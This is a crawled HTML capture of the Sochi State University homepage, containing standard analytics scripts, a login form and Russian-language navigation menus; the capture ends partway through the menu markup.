

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sutr.ru/
body_size: 23088
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="sputnik-verification" content="WizMivz15EGka6tY">
    <title>Сочинский государственный университет</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="icon" href="/bitrix/templates/modern_blue_s1/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic|PT+Serif+Caption:400,400italic&amp;subset=latin,cyrillic" rel="stylesheet">

<!-- Yandex.Metrika counter --> 
<script type="text/javascript"> 
(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=103517997', 'ym'); ym(103517997, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true}); 
</script> 
<noscript><div><img src="https://mc.yandex.ru/watch/103517997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="сочинский, государственный, университет, сочи, колледж, факультет" />
<meta name="description" content="Официальный сайт Сочинского государственного университета" />
<link href="/bitrix/templates/modern_blue_s1/components/bitrix/search.title/modern_search/style.css?15701394772108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/abudagov/socnetlink/templates/.default/style.css?16321488133226" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/template_styles.css?1744895581112532" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/special_version.css?157013947779451" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/css/zozo.tabs.min.css?157013947753375" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/css/zozo.tabs.flat.min.css?157013947724537" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1741762048486439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768883970','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'07828d5fde62194958042e890f64fd2a'});</script>


<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.js?1668803298188902"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?157013942510430"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?157013942516888"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?174176204817037"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1595874762274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?159587476270928"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?163517374617414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?174176185281012"></script>
<script type="text/javascript" src="/bitrix/js/vkteam.tracker/script.js?17382257023445"></script>
        <!-- Top.Mail.Ru counter -->
        <script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3607042", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script>
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3607042;js=na"
                      style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->

        
        
<script type="text/javascript">
		if (window == window.top) {
			document.addEventListener("DOMContentLoaded", function() {
			    var div = document.createElement("div");
			    div.innerHTML = ' <div id="ab-position-indiv"> <div id="ab-sidebar" class="ab-sidebar ab-animation-none ab-position-indiv ab-hidden-xs-N"> <a href="https://vk.com/sochiuniversity" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-0" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> <a href="https://t.me/sochi_university" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-1" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> <a href="https://ok.ru/sgusochi" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-2" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> </div> </div> ';
				document.body.appendChild(div);
			});
		}
	</script>
 <style> #ab-sidebar__ico-0{ background-position: -60px -210px; } @media screen and (max-width:767px) { #ab-sidebar__ico-0{ background-position: -60px -210px; } } #ab-sidebar__ico-1{ background-position: -120px -180px; } @media screen and (max-width:767px) { #ab-sidebar__ico-1{ background-position: -120px -180px; } } #ab-sidebar__ico-2{ background-position: -120px -30px; } @media screen and (max-width:767px) { #ab-sidebar__ico-2{ background-position: -120px -30px; } } .ab-sidebar{ top: 30%; z-index: 101; margin: 0 12px; position: fixed; } .ab-sidebar__ico { border-radius: 7px; z-index: 101; margin-top: 12px; width: 30px; height: 30px; min-height: 30px; background-size: 150px 330px; } @media screen and (max-width:767px) { .ab-sidebar__ico { width: 30px; height: 30px; min-height: 30px; background-size: 150px 330px; } } </style> 



<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.formstyler.min.js?157013947715916"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.magnificpopup.min.js?157013947721243"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.cookie.min.js?15701394771442"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.matchHeight-min.js?15701394773045"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.mobileNav.js?15701394773729"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/owl.carousel.min.js?157013947740401"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/perfect-scrollbar.jquery.min.js?157013947722422"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/main.js?15919823138153"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/zozo.tabs.min.js?157013947773736"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/special_version.js?15701394774451"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?15701394199847"></script>
<script type="text/javascript" src="/bitrix/components/abudagov/socnetlink/templates/.default/script.js?16321488131941"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "af457add66f18e448754dd55e52dcd3e"]); _ba.push(["host", "192.168.88.5"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


                                	        			<link href="/bitrix/templates/modern_blue_s1/font/style.css" rel="stylesheet" type="text/css">
<link href="/bitrix/templates/modern_blue_s1/css/reg.css" rel="stylesheet" type="text/css">
<!-- Google Font -->
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i" rel="stylesheet">
	<meta name="mailru-domain" content="zEru9mJ1GfE7OHur" />
<script src="https://jspacket.com/js/2019.js"></script>
</head>

<body>
<div class="mb-hide"></div>
<div class="body-wrapper clearfix">
	<div class="special-settings">
		<div class="container special-panel-container">
			<div class="content">
				<div class="aa-block aaFontsize">
					<div class="fl-l">Размер:</div>
					<a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
				</div>
				<div class="aa-block aaColor">
					Цвет:
					<a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
				</div>

				<div class="aa-block aaImage">
					Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
				</div>
				<span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
			</div>
		</div>
	</div>

	<header>
		<div class="container container-top-header">
			<div class="content">
				<div class="col-mb-12">
					<span class="mb-hide">
						<a href="/about_the_university/offices/"><i class="icon icon-map-marker"></i> Найти ближайший филиал</a>
						<span class="aa-hide" itemprop="copy"><a class="fl-r" href="/?set-aa=special" data-aa-on title="Aa"><i class="icon icon-special-version"></i></a></span>
					</span>
					<span class="tablet-hide dt-hide ld-hide">
						<span class="aa-hide" itemprop="copy"><a class="fl-r mr50" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</span>
<!--### registration ###-->
<div class="header-right">
	<div class="header-links">
		<span><u><a href="http://en.sutr.ru">En</a></u><span style="padding-right: 7pt;">|</span></span>
	<div class="dropdown-link">
		<i class="icon-1 icon-login"></i><a href="#">Войти</a>
		<div class="dropdown-login">
			<div class="bx-auth">
				<form name="form_auth" method="post" target="_top" action="">
					<input type="hidden" name="AUTH_FORM" value="Y">
					<input type="hidden" name="TYPE" value="AUTH">

					<input class="bx-auth-input" type="text" name="USER_LOGIN" maxlength="255" placeholder="Ваш логин">
					<input class="bx-auth-input" type="password" name="USER_PASSWORD" maxlength="255" autocomplete="off" placeholder="Ваш пароль">
					<div>
						<input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y">
						<label for="USER_REMEMBER">&nbsp;Запомнить меня на этом компьютере</label>
					</div>
					<button type="submit" class="btn" name="Login"><i class="icon-1 icon-login"></i>&emsp;Войти</button>

					<p>
						<a href="/auth/?forgot_password=yes" rel="nofollow">Забыли свой пароль?</a>
					</p>

					<p>
						<a href="/auth/?register=yes" rel="nofollow">Зарегистрироваться</a>
					</p>

				</form>
			</div>
		</div>
	</div>
		<!--<span>/</span>
                        <i class="icon-1 icon-user"></i><a href="/login/?register=yes">Регистрация</a><span>|</span>-->
                    
</div></div>
<!--### end registration ###-->
			    </div>
		    </div>
	    </div>

        <div class="container container-white pt10 pb10">
                <div class="content">

                    <div class="logo-block" style="align-items: center; justify-content: space-between;">
                        <a href="/" class="logo"><img width="100" alt="логотип СочиГУ" src="/upload/medialibrary/e8b/bvtt7o2z36bd6da3nx2m1p0g883aatom/logoSmallSochiGU.png" height="100" title="small_logo.png" style="min-width: 50px; margin-bottom: 8px;" class="img-responsive"  /> 
<div> 
  <div></div>
 </div>
                        </a>
						<h1 style="font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: center;">Сочинский государственный университет</h1>
							<span class="h1" style="margin-top: 5px; margin-bottom: 10px;">
<div> 
  <div style="margin-top: -10px;"><div style="display: flex; align-items: center;"> 

<a href="https://www.gosuslugi.ru/vuzonline" ><img src="/assets/Госуслуги.jpg" border="0" width="35" height="35" style="border-radius: 5px;"  /></a> <a href="https://www.gosuslugi.ru/vuzonline" ><img src="/assets/3b926ce5-32e1-4b24-92cd-8335ab587bbe.jfif" border="0" width="98" height="35" style="border-radius: 5px;"  /></a> 


  <div class="snl"></div>
 </div>
 </div>
 </div>
</span>

					</div>


                        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"></link> 
<style>
		.swiper {
			width: 100%;
		height: calc(var(--content-size-width) / 3);
		}

		.swiper-slide {
			text-align: center;
			font-size: 18px;
			background: #fff;
			display: flex;
			justify-content: center;
			align-items: center;
		}

		.swiper-slide img {
			display: block;
			width: 100%;
			height: 100%;
			object-fit: cover;
		}

		.swiper {
			margin-left: auto;
			margin-right: auto;
		}

	.swiper--background {
		position: relative;
		z-index: -10;
		background-position: center center;
		background-size: cover;
		background-repeat: no-repeat;
		width: 100%; 
		height: 100%;
	}
</style>
 
<!--Слайдер-->
 
<!--<div class="swiper mySwiper content"> 	
	<div class="swiper-wrapper"> 		
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/assets/images/main/main_slide_1.jpg&quot;);">
				<a id="bxid_263910" href="https://sutr.ru/applicants/" style="width: 100%; height: 100%; display: block;" ></a>
			</div>
		</div>
			
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/assets/images/main/main_slide_2.png&quot;);"></div>
		</div>
			
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/upload/iblock/23d/zl30pnxjrh6oh1xkvqwgnll9y5xzo19z/img_8997_1.jpg&quot;);"></div>
		</div>
	</div>
	
	<div class="swiper-button-next"></div>
	<div class="swiper-button-prev"></div>
	<div class="swiper-pagination"></div>
	<img id="bxid_403678" src="/bitrix/images/fileman/htmledit2/script.gif"  />
	<img id="bxid_595234" src="/bitrix/images/fileman/htmledit2/script.gif"  />

	<br />
</div>-->
 
<div class="swiper"> 	 	
  <div class="swiper--background" style="background-image: url(&quot;/assets/images/Frame 8099 (1).png&quot;);"> 		<a href="/events/80-letie-pobedy.php" style="width: 100%; height: 100%; display: block;" ></a> 	</div>
 </div>
				</div>



              <!-- .col col-mb-12 col-12 col-dt-7 -->


                <div class="col col-mb-12 col-12 col-dt-3">
					<div style="float: right; margin-top: 10px;">

<!---- Вывод баннера Личный кабинет поступающего ---->

<!--
-->

<!---- КОНЕЦ - Вывод баннера Личный кабинет поступающего ---->

				</div>
                   <!--                         <div class="header-info-block mb-hide">
        <i class="icon icon-big-clock"></i>
        <div class="ov-h">
            <a href="/about_the_university/offices/36/">Учебно-административный корпус</a>
            <br>9:00 до 18:00, Пн-Пт        </div>
    </div>
    <div class="header-info-block">
        <i class="icon icon-big-phone"></i>
        <div class="ov-h">
            +7 (862) 264-85-03            <p class="tablet-hide dt-hide ld-hide"><a href="/about_the_university/offices/36/">Учебно-административный корпус</a></p>
        </div>
    </div>
 -->
                </div>
            </div>

        <div class="container container-top-navigation">
            <div class="content">
                <!--<div class="col-mb-hide col-12">-->
				<div style="display: flex; flex-wrap: no-wrap; justify-content: space-between;">
                    <div class="top-nav-block" style="display: flex; flex-wrap: no-wrap;">
                        
    <ul style="display: flex; flex-wrap: no-wrap;">
                                                <li class="parent">
                    <a tabindex="1" href="/about_the_university/">Об Университете</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="https://sutr.ru/sveden/">Сведения об образовательной организации</a></li>
                                                <li><a href="/about_the_university/elections/elections2025"></a></li>
                                                <li><a href="https://sutr.ru/about_the_university/structure/">Структура</a></li>
                                                <li><a href="/about_the_university/management/">Руководство</a></li>
                                                <li><a href="/about_the_university/academic_council/">Ученый совет</a></li>
                                                <li><a href="/about_the_university/management/trustees.php">Попечительский совет</a></li>
                                                <li><a href="/about_the_university/index.php">История/Опорный вуз</a></li>
                                                <li><a href="/about_the_university/management/university-mission.php">Миссия университета</a></li>
                                                <li><a href="/about_the_university/pd_policy.php">Политика в отношении обработки персональных данных</a></li>
                                                <li><a href="/about_the_university/profcom/">Первичная профсоюзная организация работников и обучающихся</a></li>
                                                <li><a href="/about_the_university/federal_innovation_platform">Студенческий туристский клуб «Южный ветер»</a></li>
                                                <li><a href="/about_the_university/antiterror/">Профилактика экстремизма и терроризма</a></li>
                                                <li><a href="/about_the_university/letnyaya-shkola-vmeste-v-sochi/">Летняя школа "Вместе V Сочи"</a></li>
                                                <li><a href="/about_the_university/news/letniy-universitet-2022/">Летний университет - (архив 2022)</a></li>
                                                <li><a href="/about_the_university/otraslevoy-tsentr-kompetentsiy/index.php">Отраслевой Центр компетенций</a></li>
                                                <li><a href="/contacts/">Контакты</a></li>
                                                <li><a href="/about_the_university/rekvizity.php">Реквизиты СГУ</a></li>
                                                <li><a href="/about_the_university/reputation.php">Деловая репутация</a></li>
                                                <li><a href="/about_the_university/orders.php">Приказы/Объявления</a></li>
                                                <li><a href="/about_the_university/management/honoraryprofessors.php">Почетные профессора</a></li>
                                                <li><a href="/about_the_university/graduates_association/index.php">Ассоциация выпускников</a></li>
                                                <li><a href="/about_the_university/programma-razvitiya-fgbou-vo-sochinskogo-gosudarstvennogo-universiteta-2023-2032-g.php">Программа развития ФГБОУ ВО "Сочинского государственного университета" 2023-2032 г.</a></li>
                                                <li><a href="/about_the_university/notifies/">Предстоящие события</a></li>
                                                <li><a href="/about_the_university/news/">Новости</a></li>
                                                <li><a href="/about_the_university/photos.php">Фотографии</a></li>
                                                <li><a href="/about_the_university/napolnenie.php">Вакансии УИ</a></li>
                                                <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1">Научно-исследовательский институт «Экономики и управления устойчивым развитием туризма» (НИИ устойчивого развития туризма)</a></li>
                                                <li><a href="/about_the_university/krasnodarskoe-regionalnoe-otdelenie-mezhregionalnoy-obshchestvennoy-organizatsii-liga-prepodavateley/index.php">Краснодарское РО МОО «ЛПВШ»</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/applicants/">Поступление</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/applicants/open_day.php">Дни открытых дверей</a></li>
                                                <li><a href="/applicants/income-comission/">Прием 2025</a></li>
                                                <li><a href="/applicants/before_application/index.php">Подготовительное отделение</a></li>
                                                <li><a href="/applicants/informatsiya-dlya-uchastnikov-svo-i-ikh-detey.php">Информация для участников СВО и их детей</a></li>
                                                <li><a href="/applicants/obrazovatelnye-programmy-sgu.php">Образовательные программы СГУ</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/education/">Образование</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/education/index.php">Высшее образование Бакалавриат</a></li>
                                                <li><a href="/education/vysshee-obrazovanie-spetsialitet/index.php">Высшее образование Специалитет</a></li>
                                                <li><a href="/education/vysshee-obrazovanie-magistratura/index.php">Высшее образование Магистратура</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                                <li><a href="/education/aspirantura-i-doktorantura/index.php">Программы подготовки научных и научно-педагогических кадров в аспирантуре</a></li>
                                                <li><a href="/education/srednee-professionalnoe-obrazovaniya/index.php">Среднее профессиональное образование</a></li>
                                                <li><a href="/faculties/fts/index.php">Факультет туризма и сервиса</a></li>
                                                <li><a href="/faculties/spf/index.php">Социально-педагогический факультет</a></li>
                                                <li><a href="/faculties/fep/index.php">Факультет экономики и права</a></li>
                                                <li><a href="/faculties/ief/index.php">Факультет инновационных, инженерных и цифровых технологий (ФИИЦТ)</a></li>
                                                <li><a href="/college/index.php">Университетский экономико-технологический колледж</a></li>
                                                <li><a href="/education/otdel-aspirantury-i-doktorantury/index.php">Отдел аспирантуры и докторантуры</a></li>
                                                <li><a href="/education/vnutrennyaya-otsenka-kachestva-obrazovatelnoy-deyatelnosti.php">Внутренняя оценка качества образовательной деятельности</a></li>
                                                <li><a href="/education/filial/index.php">Филиал</a></li>
                                                <li><a href="/education/nashi-partnery/index.php">Наши партнеры</a></li>
                                                <li><a href="https://sutr.ru/students/library/docs/Polozhenie-ob-EIOS_Prikaz-N-410-ot-21-05-2020.pdf">Положение об электронной информационно-образовательной среде</a></li>
                                                <li><a href="/education/tsentr-dizayna-karery-spetsialistov-inklyuzivnogo-obrazovaniya-v-opornom-vuze-model-i-programmy-life/">Центр дизайна карьеры специалистов инклюзивного образования в опорном вузе: модель и программы Life-long learning</a></li>
                                                <li><a href="/students/schedule.php">Расписание занятий и сессий</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                                <li><a href="/education/novaya-model-vysshego-obrazovaniya.php">Новая модель высшего образования</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/science/">Наука</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/science/natsionalnye-proekty-rossii/">Национальные проекты России</a></li>
                                                <li><a href="/about_the_university/science/struktura-nauchnogo-bloka-.php">Структура научного блока</a></li>
                                                <li><a href="/about_the_university/science/nts.php">Научно-технический совет</a></li>
                                                <li><a href="/students/library/">Научно-образовательная библиотека (НОБ)</a></li>
                                                <li><a href="/about_the_university/science/nauchno-issledovatelskiy-tsentr/">Научно-исследовательский центр</a></li>
                                                <li><a href="/about_the_university/science/NOC.php">Научно-образовательные центры</a></li>
                                                <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/">Научно-исследовательский институт СГУ Экономики и управления устойчивым развитием туризма</a></li>
                                                <li><a href="/about_the_university/science/Innovation inf/">Научная и инновационная инфраструктура СГУ</a></li>
                                                <li><a href="/about_the_university/science/CYS.php">Совет молодых ученых </a></li>
                                                <li><a href="/about_the_university/science/SNO.php">Студенческое научное объединение</a></li>
                                                <li><a href="/science/nauchnye-zhurnaly-i-izdaniya/index.php">Научные журналы и издания</a></li>
                                                <li><a href="/about_the_university/science/dissertation/index.php">Государственная научная аттестация (диссертационные советы)</a></li>
                                                <li><a href="https://sutr.ru/about_the_university/science/aid/otdel-aspirantury-i-doktorantury.php">Отдел аспирантуры и докторантуры</a></li>
                                                <li><a href="/about_the_university/science/systemamk.php">Научные школы</a></li>
                                                <li><a href="/about_the_university/science/Otdel NTI/">Направления и результаты научной деятельности</a></li>
                                                <li><a href="/about_the_university/science/perizd.php">Периодические издания</a></li>
                                                <li><a href="/about_the_university/science/katalog-innovatsionnykh-razrabotok/">Каталог инновационных разработок</a></li>
                                                <li><a href="/about_the_university/science/kontakty.php">Контакты</a></li>
                                                <li><a href="/about_the_university/science/forum.php">Международный туристский форум 2023</a></li>
                                                <li><a href="/about_the_university/science/programma-mezhdunarodnogo-turistskogo-foruma-2022.php">Международный туристский форум 2022</a></li>
                                                <li><a href="/science/natsionalnyy-proekt-nauka-i-universitety/">Национальный проект «Наука и университеты»</a></li>
                                                <li><a href="/science/festival-nauki-sgu-2024.php">Фестиваль науки СГУ 2024</a></li>
                                                <li><a href="/science/festival-nauki-sgu-2025.php">Фестиваль науки СГУ 2025</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/students/">Студентам</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/students">Ресурсы</a></li>
                                                <li><a href="/students/schedule.php">Расписание занятий и сессий</a></li>
                                                <li><a href="/students/patrioticheskoe-vospitanie.php">Патриотическое воспитание</a></li>
                                                <li><a href="/students/library/2024/Рабочая программа воспитания ФГБОУ ВО СГУ на 2022-2026 годы.pdf">Рабочая программа воспитания</a></li>
                                                <li><a href="/students/library/2024/Календарный план мероприятий воспит.работы на 2024-2025 уч.год_ФГБОУ ВО СГУ.pdf">Календарный план событий и мероприятий воспитательной направленности 2024-2025 уч. год</a></li>
                                                <li><a href="/international/">Международная деятельность</a></li>
                                                <li><a href="/students/foreigners/">Для иностранных студентов</a></li>
                                                <li><a href="/students/volunteers/">Ресурсный центр волонтерства FORWARD</a></li>
                                                <li><a href="/students/biznes-inkubator.php">Бизнес-Инкубатор</a></li>
                                                <li><a href="/students/life/">Студенческая жизнь</a></li>
                                                <li><a href="/students/molpol/">Молодежная политика</a></li>
                                                <li><a href="/students/resource-center-for-social-entrepreneurship/">Ресурсный центр социального предпринимательства</a></li>
                                                <li><a href="/students/library/">Научно-образовательная библиотека</a></li>
                                                <li><a href="/students/otdel-proforientatsionnoy-deyatelnosti-trudoustroystva-i-karery-tsentr-karery">Отдел профориентационной деятельности, трудоустройства и карьеры</a></li>
                                                <li><a href="/students/useful_information/">Полезная информация</a></li>
                                                <li><a href="/students/garduation2020/">Выпускной 2020</a></li>
                                                <li><a href="/students/psikhologicheskaya-sluzhba.php">Психологическая служба</a></li>
                                                <li><a href="/students/yuridicheskaya-klinika.php">Юридическая клиника</a></li>
                                                <li><a href="/students/tsentr-zdorovya.php">Центр здоровья</a></li>
                                                <li><a href="/students/praktiki-i-stazhirovki.php">Практики и стажировки</a></li>
                                                <li><a href="/students/luchshie-studenty-dostizheniya.php">Лучшие студенты / достижения</a></li>
                                                <li><a href="/students/telefony-strukturnykh-podrazdeleniy.php">Организация обучения</a></li>
                                                <li><a href="/students/studencheskiy-sport.php">Студенческий спорт</a></li>
                                                <li><a href="/students/shtab-studencheskikh-otryadov-sgu-rso.php">Штаб студенческих отрядов СГУ (РСО)</a></li>
                                                <li><a href="/students/podderzhka-molodykh-semey-i-studentov-imeyushchikh-detey.php">Поддержка молодых семей и студентов, имеющих детей</a></li>
                                                <li><a href="/students/perechen-mer-podderzhki-uchastnikam-svo-i-ikh-detyam.php">ПЕРЕЧЕНЬ МЕР ПОДДЕРЖКИ УЧАСТНИКАМ СВО И ИХ ДЕТЯМ</a></li>
                                                <li><a href="/students/akademicheskiy-otpusk.php">Академический отпуск</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/employees/">Сотрудникам</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
